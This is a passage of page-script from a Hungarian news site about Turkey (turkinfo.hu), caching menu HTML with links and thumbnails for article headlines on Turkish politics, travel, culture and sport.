100vw, 218px\"  alt=\"\" title=\"Magyar nev\u0171 t\u00f6r\u00f6k politikus t\u0171nt fel, elk\u00e9peszt\u0151 hogy h\u00edvj\u00e1k az illet\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/magyar-nevu-torok-politikus-tunt-fel-elkepeszto-hogy-hivjak-az-illetot\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Magyar nev\u0171 t\u00f6r\u00f6k politikus t\u0171nt fel, elk\u00e9peszt\u0151 hogy h\u00edvj\u00e1k az illet\u0151t\">Magyar nev\u0171 t\u00f6r\u00f6k politikus t\u0171nt fel, elk\u00e9peszt\u0151 hogy h\u00edvj\u00e1k az illet\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszagban-a-repulon-mar-25-ezer-forintos-birsag-is-jarhat-ha-tul-koran-kikapcsoljuk-a-biztonsagi-ovet\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1gban a rep\u00fcl\u0151n m\u00e1r 25 ezer forintos b\u00edrs\u00e1g is j\u00e1rhat, ha t\u00fal kor\u00e1n kikapcsoljuk a biztons\u00e1gi \u00f6vet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-pixabay-358319-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-pixabay-358319-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-pixabay-358319-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1gban a rep\u00fcl\u0151n m\u00e1r 25 ezer forintos b\u00edrs\u00e1g is j\u00e1rhat, ha t\u00fal kor\u00e1n kikapcsoljuk a biztons\u00e1gi \u00f6vet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszagban-a-repulon-mar-25-ezer-forintos-birsag-is-jarhat-ha-tul-koran-kikapcsoljuk-a-biztonsagi-ovet\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1gban a rep\u00fcl\u0151n m\u00e1r 25 ezer forintos b\u00edrs\u00e1g is j\u00e1rhat, ha t\u00fal kor\u00e1n kikapcsoljuk a biztons\u00e1gi \u00f6vet\">T\u00f6r\u00f6korsz\u00e1gban a rep\u00fcl\u0151n m\u00e1r 25 ezer forintos b\u00edrs\u00e1g is j\u00e1rhat, ha...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/melyik-dalt-hallgattak-legtobben-torokorszagban-2019-nyaran-2\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Melyik dalt hallgatt\u00e1k legt\u00f6bben T\u00f6r\u00f6korsz\u00e1gban 2025 nyar\u00e1n?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/lemez-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/lemez-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/lemez-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Melyik dalt hallgatt\u00e1k legt\u00f6bben T\u00f6r\u00f6korsz\u00e1gban 2025 nyar\u00e1n?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/melyik-dalt-hallgattak-legtobben-torokorszagban-2019-nyaran-2\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Melyik dalt hallgatt\u00e1k legt\u00f6bben T\u00f6r\u00f6korsz\u00e1gban 2025 nyar\u00e1n?\">Melyik dalt hallgatt\u00e1k legt\u00f6bben T\u00f6r\u00f6korsz\u00e1gban 2025 nyar\u00e1n?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-szineszno-szepsegtitka-elarulta-mi-az-az-egy-dologamitol-hibatlan-a-bore\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sz\u00edn\u00e9szn\u0151 sz\u00e9ps\u00e9gtitka: el\u00e1rulta, mi az az egy dolog,amit\u0151l hib\u00e1tlan a b\u0151re\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/makeup_pxfuel1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/makeup_pxfuel1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/makeup_pxfuel1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sz\u00edn\u00e9szn\u0151 sz\u00e9ps\u00e9gtitka: el\u00e1rulta, mi az az egy dolog,amit\u0151l hib\u00e1tlan a b\u0151re\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-szineszno-szepsegtitka-elarulta-mi-az-az-egy-dologamitol-hibatlan-a-bore\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sz\u00edn\u00e9szn\u0151 sz\u00e9ps\u00e9gtitka: el\u00e1rulta, mi az az egy dolog,amit\u0151l hib\u00e1tlan a b\u0151re\">A t\u00f6r\u00f6k sz\u00edn\u00e9szn\u0151 sz\u00e9ps\u00e9gtitka: el\u00e1rulta, mi az az egy dolog,amit\u0151l hib\u00e1tlan...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/eletfogytiglani-borton-a-kartalkayai-szallodatuz-miatt-torokorszagban\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9letfogytiglani b\u00f6rt\u00f6n a kartalkayai sz\u00e1llodat\u0171z miatt T\u00f6r\u00f6korsz\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/462108359_3712920052280608_5549741574151137913_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/462108359_3712920052280608_5549741574151137913_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/462108359_3712920052280608_5549741574151137913_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9letfogytiglani b\u00f6rt\u00f6n a kartalkayai sz\u00e1llodat\u0171z miatt T\u00f6r\u00f6korsz\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/eletfogytiglani-borton-a-kartalkayai-szallodatuz-miatt-torokorszagban\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u00c9letfogytiglani b\u00f6rt\u00f6n a kartalkayai sz\u00e1llodat\u0171z miatt T\u00f6r\u00f6korsz\u00e1gban\">\u00c9letfogytiglani b\u00f6rt\u00f6n a kartalkayai sz\u00e1llodat\u0171z miatt T\u00f6r\u00f6korsz\u00e1gban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/merz-szerint-torokorszag-meg-nem-teljesitette-a-felteteleket\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Merz szerint T\u00f6r\u00f6korsz\u00e1g m\u00e9g nem teljes\u00edtette a felt\u00e9teleket\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/574257708_1244773137696310_3166871659135546338_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/574257708_1244773137696310_3166871659135546338_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/574257708_1244773137696310_3166871659135546338_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Merz szerint T\u00f6r\u00f6korsz\u00e1g m\u00e9g nem teljes\u00edtette a felt\u00e9teleket\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/merz-szerint-torokorszag-meg-nem-teljesitette-a-felteteleket\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Merz szerint T\u00f6r\u00f6korsz\u00e1g m\u00e9g nem teljes\u00edtette a felt\u00e9teleket\">Merz szerint T\u00f6r\u00f6korsz\u00e1g m\u00e9g nem teljes\u00edtette a felt\u00e9teleket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-osszel-meseszep-az-izeit-pedig-a-konyhaban-is-megidezheted-ezzel-a-nehany-hozzavaloval\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u0151sszel mesesz\u00e9p: az \u00edzeit pedig a konyh\u00e1ban is megid\u00e9zheted ezzel a n\u00e9h\u00e1ny hozz\u00e1val\u00f3val\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/pexels-mehmetsutlas-34544644-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/pexels-mehmetsutlas-34544644-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/pexels-mehmetsutlas-34544644-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u0151sszel mesesz\u00e9p: az \u00edzeit pedig a konyh\u00e1ban is megid\u00e9zheted ezzel a n\u00e9h\u00e1ny hozz\u00e1val\u00f3val\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-osszel-meseszep-az-izeit-pedig-a-konyhaban-is-megidezheted-ezzel-a-nehany-hozzavaloval\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Isztambul \u0151sszel mesesz\u00e9p: az \u00edzeit pedig a konyh\u00e1ban is megid\u00e9zheted ezzel a n\u00e9h\u00e1ny hozz\u00e1val\u00f3val\">Isztambul \u0151sszel mesesz\u00e9p: az \u00edzeit pedig a konyh\u00e1ban is megid\u00e9zheted ezzel...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muveszet-es-identitas-egyiptomi-istenno-mellszobra-kerult-elo-anatolia-foldjebol\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u0171v\u00e9szet \u00e9s identit\u00e1s \u2013 egyiptomi istenn\u0151 mellszobra ker\u00fclt el\u0151 Anat\u00f3lia f\u00f6ldj\u00e9b\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/izisz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/izisz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/izisz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u0171v\u00e9szet \u00e9s identit\u00e1s \u2013 egyiptomi istenn\u0151 mellszobra ker\u00fclt el\u0151 Anat\u00f3lia f\u00f6ldj\u00e9b\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muveszet-es-identitas-egyiptomi-istenno-mellszobra-kerult-elo-anatolia-foldjebol\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"M\u0171v\u00e9szet \u00e9s identit\u00e1s \u2013 egyiptomi istenn\u0151 mellszobra ker\u00fclt el\u0151 Anat\u00f3lia f\u00f6ldj\u00e9b\u0151l\">M\u0171v\u00e9szet \u00e9s identit\u00e1s \u2013 egyiptomi istenn\u0151 mellszobra ker\u00fclt el\u0151 Anat\u00f3lia f\u00f6ldj\u00e9b\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varos-ahol-nehez-mellefogni-akacs-istvan-isztambuli-utikalauza\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/isztambul_zaszlo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/isztambul_zaszlo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/isztambul_zaszlo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varos-ahol-nehez-mellefogni-akacs-istvan-isztambuli-utikalauza\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza\">A v\u00e1ros, ahol neh\u00e9z mell\u00e9fogni | Ak\u00e1cs Istv\u00e1n isztambuli \u00fatikalauza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokot-fogni-kadarek-celkeresztjeben-az-uri-utcai-torok-kovetseg\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k\u00f6t fogni: K\u00e1d\u00e1r\u00e9k c\u00e9lkeresztj\u00e9ben az \u00dari utcai t\u00f6r\u00f6k k\u00f6vets\u00e9g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/uri-utca-kovetseg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/uri-utca-kovetseg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/uri-utca-kovetseg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k\u00f6t fogni: K\u00e1d\u00e1r\u00e9k c\u00e9lkeresztj\u00e9ben az \u00dari utcai t\u00f6r\u00f6k k\u00f6vets\u00e9g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokot-fogni-kadarek-celkeresztjeben-az-uri-utcai-torok-kovetseg\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k\u00f6t fogni: K\u00e1d\u00e1r\u00e9k c\u00e9lkeresztj\u00e9ben az \u00dari utcai t\u00f6r\u00f6k k\u00f6vets\u00e9g\">T\u00f6r\u00f6k\u00f6t fogni: K\u00e1d\u00e1r\u00e9k c\u00e9lkeresztj\u00e9ben az \u00dari utcai t\u00f6r\u00f6k k\u00f6vets\u00e9g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
